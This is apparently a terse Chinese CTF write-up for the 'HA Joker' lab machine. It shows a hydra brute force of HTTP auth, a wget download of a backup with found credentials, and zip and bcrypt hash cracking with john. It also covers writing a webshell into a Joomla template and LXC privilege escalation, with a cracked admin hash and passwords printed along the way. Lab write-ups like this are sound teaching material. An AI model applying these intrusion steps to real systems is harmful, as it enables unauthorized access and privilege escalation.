HA Joker CTF
爆破发现secret.txt
接着爆破
hydra -l joker -P /usr/share/wordlists/rockyou.txt -s 8080 10.10.182.148 http-get

其实我想知道的是命令为什么是这样写的
又是joomla
/language/en-GB/en-GB.xml
3.7版本
wget --user=joker --password=hannah http://10.10.182.148:8080/backup.zip
备份文件拉取下了,需要密码
zip2john file hash |
密码也是hannah
数据库里有
LOCK TABLES `cc1gr_users` WRITE; |
账号是admin 密码是$2y$10$b43UqoH5UpXokj2y9e/8U.LD8T3jEQCuxG2oHzALoJaj9M5unOcbG
hashes启动
没有呜呜
但是john爆破出来了
abcd1234
http://10.10.182.148:8080/templates/beez3/index.php
模板写马进shell
cao,刚刚才说呢,逆天
lxc提权
lxc image import alpine-v3.19-x86_64-20240416_1632.tar.gz --alias test |





